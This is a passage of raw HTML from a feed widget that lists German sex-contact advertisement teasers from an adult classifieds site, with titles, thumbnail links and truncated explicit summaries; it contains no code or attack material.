alt="Auf der Suche nach einem verführerischen Abenteuer?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_27fc5a1319c9a6a03d9d3435218d0c8a-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_27fc5a1319c9a6a03d9d3435218d0c8a-150x150.jpg" alt="Auf der Suche nach einem verführerischen Abenteuer?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich suche einen Mann aus Kiel, der zärtliche Berührungen genauso schätzt wie ich. In einer Welt, in der alles immer <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" target="_blank" rel="nofollow noopener noreferrer" title="Ich bin auf der Suche nach einer geheimen Affäre" data-wpel-link="external">Ich bin auf der Suche nach einer geheimen Affäre</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich bin auf der Suche nach einer geheimen Affäre" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4835a0b22b70dab10b6e14b3699e4705-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4835a0b22b70dab10b6e14b3699e4705-150x150.jpg" alt="Ich bin auf der Suche nach einer geheimen Affäre" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich will direkt und ehrlich zu Dir sein, ich komme aus Kiel und bin vergeben. Ich bin seit vielen Jahren <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/junge-frau-heisse-stunden-auf-mallorca/" target="_blank" rel="nofollow noopener noreferrer" title="Junge Frau – heiße Stunden auf Mallorca" data-wpel-link="external">Junge Frau – heiße Stunden auf Mallorca</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/junge-frau-heisse-stunden-auf-mallorca/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Junge Frau – heiße Stunden auf Mallorca" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_cf4cdb787a3866f99bfa5cafc6a1bf74-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_cf4cdb787a3866f99bfa5cafc6a1bf74-150x150.jpg" alt="Junge Frau – heiße Stunden auf Mallorca" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich bin eine junge Frau welche irgendwann nach Mallorca gegangen ist. Denn die Sonne und das schöne Wetter haben mich <a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/junge-frau-heisse-stunden-auf-mallorca/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" target="_blank" rel="nofollow noopener noreferrer" title="Ich schenke dir verbotene Leidenschaft" data-wpel-link="external">Ich schenke dir verbotene Leidenschaft</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich schenke dir verbotene Leidenschaft" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_568e7e3dee2c356a2d5153ba1e59b1a6-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_568e7e3dee2c356a2d5153ba1e59b1a6-150x150.jpg" alt="Ich schenke dir verbotene Leidenschaft" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Du bist doch bestimmt auch auf der Suche nach einer verbotenen Leidenschaft, oder? Oder willst du auch deinen verbotenen Leidenschaften <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" target="_blank" rel="nofollow noopener noreferrer" title="Nehmen wir beide uns ein Hotelzimmer für Sex?" data-wpel-link="external">Nehmen wir beide uns ein Hotelzimmer für Sex?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nehmen wir beide uns ein Hotelzimmer für Sex?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_19593bc8fc619126a3f5c2a642fbc9a3-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_19593bc8fc619126a3f5c2a642fbc9a3-150x150.jpg" alt="Nehmen wir beide uns ein Hotelzimmer für Sex?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo erst mal. Mein Job verlangt mir viel ab und ich bin ziemlich viel unterwegs, meistens pendle ich zwischen meiner <a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/threesome-date-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Threesome Date gesucht!" data-wpel-link="external">Threesome Date gesucht!</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/threesome-date-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Threesome Date gesucht!" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_3e55b14b65a80d88d06804bac381c988-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_3e55b14b65a80d88d06804bac381c988-150x150.jpg" alt="Threesome Date gesucht!" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo an alle Männer und Frauen aus Kiel ich bin auf der Suche nach einem Dreier ich habe so etwas <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/threesome-date-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/ao-sexdate-sogar-mit-schwaengern-wenn-es-passiert/" target="_blank" rel="nofollow noopener noreferrer" title="AO Sexdate sogar mit schwängern wenn es passiert" data-wpel-link="external">AO Sexdate sogar mit schwängern wenn es passiert</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/ao-sexdate-sogar-mit-schwaengern-wenn-es-passiert/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="AO Sexdate sogar mit schwängern wenn es passiert" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_e0904a227c395a600dcb167412990648-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_e0904a227c395a600dcb167412990648-150x150.jpg" alt="AO Sexdate sogar mit schwängern wenn es passiert" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallöchen noch unbekannter Mann. Ich bin auf der Suche nach etwas besonders versauten in Bonn, was nicht jedem Mann gefällt. <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/ao-sexdate-sogar-mit-schwaengern-wenn-es-passiert/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" target="_blank" rel="nofollow noopener noreferrer" title="Fickst du meinen Po? Ich suche ein echtes Date!" data-wpel-link="external">Fickst du meinen Po? Ich suche ein echtes Date!</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fickst du meinen Po? Ich suche ein echtes Date!" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a9a839c051e6dc41ee7f39fd07878577-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a9a839c051e6dc41ee7f39fd07878577-150x150.jpg" alt="Fickst du meinen Po? Ich suche ein echtes Date!" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Jungs, jetzt mal ganz ehrlich, es kann doch nicht zu schwer sein, jemanden zu finden, der meinen Arsch fickt, oder? <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/suche-2-schwarze-schwaenze-zum-sexdate/" target="_blank" rel="nofollow noopener noreferrer" title="Suche 2 Schwarze Schwänze zum Sexdate" data-wpel-link="external">Suche 2 Schwarze Schwänze zum Sexdate</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/suche-2-schwarze-schwaenze-zum-sexdate/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Suche 2 Schwarze Schwänze zum Sexdate" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_eb4e6ff8ff9a16c0be1f25e6045fcc25-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_eb4e6ff8ff9a16c0be1f25e6045fcc25-150x150.jpg" alt="Suche 2 Schwarze Schwänze zum Sexdate" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich weiß gar nicht, wie ich es sagen soll. Ich würde so gerne mal einen Dreier mit zwei schwarzen Männern <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/suche-2-schwarze-schwaenze-zum-sexdate/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/lust-auf-einen-sinnesrauch-beim-sextreffen/" target="_blank" rel="nofollow noopener noreferrer" title="Lust auf einen Sinnesrauch beim Sextreffen?" data-wpel-link="external">Lust auf einen Sinnesrauch beim Sextreffen?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/lust-auf-einen-sinnesrauch-beim-sextreffen/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lust auf einen Sinnesrauch beim Sextreffen?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c6759a337771838777b78cfda5102515-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c6759a337771838777b78cfda5102515-150x150.jpg" alt="Lust auf einen Sinnesrauch beim Sextreffen?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo mein schöner unbekannter aber hoffentlich attraktiver Mann. Ich komme aus Kiel und bin auf der Suche nach einem Date <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/lust-auf-einen-sinnesrauch-beim-sextreffen/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" target="_blank" rel="nofollow noopener noreferrer" title="Ich biete eine unprofessionelle Sexmassage" data-wpel-link="external">Ich biete eine unprofessionelle Sexmassage</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich biete eine unprofessionelle Sexmassage" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_bb31a6f235ccf5622571ae01e363fbc1-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_bb31a6f235ccf5622571ae01e363fbc1-150x150.jpg" alt="Ich biete eine unprofessionelle Sexmassage" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Zunächst wünsche ich Dir einen schönen Tag, wenn Du dies liest. Ich bin eine Dame die sich durchaus als Amateurin <a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/hier-auf-der-suche-nach-sinnlichen-begegnungen/" target="_blank" rel="nofollow noopener noreferrer" title="Hier auf der Suche nach sinnlichen Begegnungen" data-wpel-link="external">Hier auf der Suche nach sinnlichen Begegnungen</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/hier-auf-der-suche-nach-sinnlichen-begegnungen/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Hier auf der Suche nach sinnlichen Begegnungen" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a3490d761a6213bb081d83d6c5dece15-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a3490d761a6213bb081d83d6c5dece15-150x150.jpg" alt="Hier auf der Suche nach sinnlichen Begegnungen" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo attraktiver Mann aus Kiel wir kennen uns noch nicht aber ich würde dich gerne kennenlernen ich bin auf der <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/hier-auf-der-suche-nach-sinnlichen-begegnungen/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/allgemein/silikontitten-schlampe-sucht-echtes-fickdate/" target="_blank" rel="nofollow noopener noreferrer" title="Silikontitten Schlampe sucht echtes Fickdate!" data-wpel-link="external">Silikontitten Schlampe sucht echtes Fickdate!</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/allgemein/silikontitten-schlampe-sucht-echtes-fickdate/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4375ee630b356b0802063d85360fe226-150x150.jpg" alt="Silikontitten Schlampe sucht echtes Fickdate!" align="left" /></a><div class="srr-summary srr-clearfix"><p>Du stehst auf Titten habe ich Recht? Und besonders stehst du auf dicke Titten wie meine? Dann sollten wir uns <a href="https://www.private-sexkontakte.me/sex-anzeigen/allgemein/silikontitten-schlampe-sucht-echtes-fickdate/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Mein Mann will zugucken! Voyeurismus Date gesucht" data-wpel-link="external">Mein Mann will zugucken! Voyeurismus Date gesucht</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mein Mann will zugucken! Voyeurismus Date gesucht" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a71c81d14b51c1967c3e35454c563d12-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a71c81d14b51c1967c3e35454c563d12-150x150.jpg" alt="Mein Mann will zugucken! Voyeurismus Date gesucht" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo ich bin eine Frau welche nicht Single ist. Du fragst dich, was ich hier mache? Das ist eigentlich ganz <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" target="_blank" rel="nofollow noopener noreferrer" title="Suchst du Sex mit Übernachtung?" data-wpel-link="external">Suchst du Sex mit Übernachtung?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Suchst du Sex mit Übernachtung?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4238c6ed7f9892da0b65fbf9fa89df5-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4238c6ed7f9892da0b65fbf9fa89df5-150x150.jpg" alt="Suchst du Sex mit Übernachtung?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich komme am besten direkt zur Sache, denn ich mag es nicht ewig lange, um den heißen Brei rum zu <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" target="_blank" rel="nofollow noopener noreferrer" title="Bock auf Spaß im Sexkino?" data-wpel-link="external">Bock auf Spaß im Sexkino?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bock auf Spaß im Sexkino?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_5437d38751803c357755cd37b240d0f3-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_5437d38751803c357755cd37b240d0f3-150x150.jpg" alt="Bock auf Spaß im Sexkino?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallöchen, mein Süßer, ich bin auf der Suche nach einem heißen Abenteuer im Sex Kino. Ich möchte mich gerne dort <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wien/hobbynutte-gibt-dir-was-du-willst/" target="_blank" rel="nofollow noopener noreferrer" title="Hobbynutte gibt dir was du willst" data-wpel-link="external">Hobbynutte gibt dir was du willst</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wien/hobbynutte-gibt-dir-was-du-willst/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Hobbynutte gibt dir was du willst" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_d60ecc731ffdeb4da0adbe592074292f-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_d60ecc731ffdeb4da0adbe592074292f-150x150.jpg" alt="Hobbynutte gibt dir was du willst" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Du willst Sex und das am liebsten sofort? Dann brauchst du nicht weiter zu suchen. Denn ich bin eine Hobbynutte <a href="https://www.private-sexkontakte.me/sex-anzeigen/wien/hobbynutte-gibt-dir-was-du-willst/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-heissen-fellatio/" target="_blank" rel="nofollow noopener noreferrer" title="Auf der Suche nach einem heißen Fellatio" data-wpel-link="external">Auf der Suche nach einem heißen Fellatio</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-heissen-fellatio/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Auf der Suche nach einem heißen Fellatio" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6e27ebfbc1f240e8f5a3acfbd3943db1-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6e27ebfbc1f240e8f5a3acfbd3943db1-150x150.jpg" alt="Auf der Suche nach einem heißen Fellatio" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich suche Männer für ein Fellatio Date. Dabei steht bei mir die Lust im Vordergrund einen Mann und vor allem <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-heissen-fellatio/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" target="_blank" rel="nofollow noopener noreferrer" title="Mechanophilie! Lust auf ein Date mit Maschinen" data-wpel-link="external">Mechanophilie! Lust auf ein Date mit Maschinen</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mechanophilie! Lust auf ein Date mit Maschinen" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_56e40f6efd95ff2c3e599fa3856822ff-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_56e40f6efd95ff2c3e599fa3856822ff-150x150.jpg" alt="Mechanophilie! Lust auf ein Date mit Maschinen" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Meinen Fetisch wirst du so bestimmt noch nie gehört haben, doch er ist tatsächlich wahr, ich liebe Sex mit Maschinen. <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/erlebst-du-katoptronophilia-mit-mir-beim-sex/" target="_blank" rel="nofollow noopener noreferrer" title="Erlebst du Katoptronophilia mit mir beim Sex?" data-wpel-link="external">Erlebst du Katoptronophilia mit mir beim Sex?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/erlebst-du-katoptronophilia-mit-mir-beim-sex/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Erlebst du Katoptronophilia mit mir beim Sex?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_50fe0914c5bfba83a4b604f98058ca9d-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_50fe0914c5bfba83a4b604f98058ca9d-150x150.jpg" alt="Erlebst du Katoptronophilia mit mir beim Sex?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo zusammen auf meiner kleinen aber feinen Anzeige. Ich bin eine eigentlich ganz natürliche Frau aus Kiel, die hier nach <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/erlebst-du-katoptronophilia-mit-mir-beim-sex/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" target="_blank" rel="nofollow noopener noreferrer" title="Echte Mutter will mal wieder ein Abenteuer" data-wpel-link="external">Echte Mutter will mal wieder ein Abenteuer</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 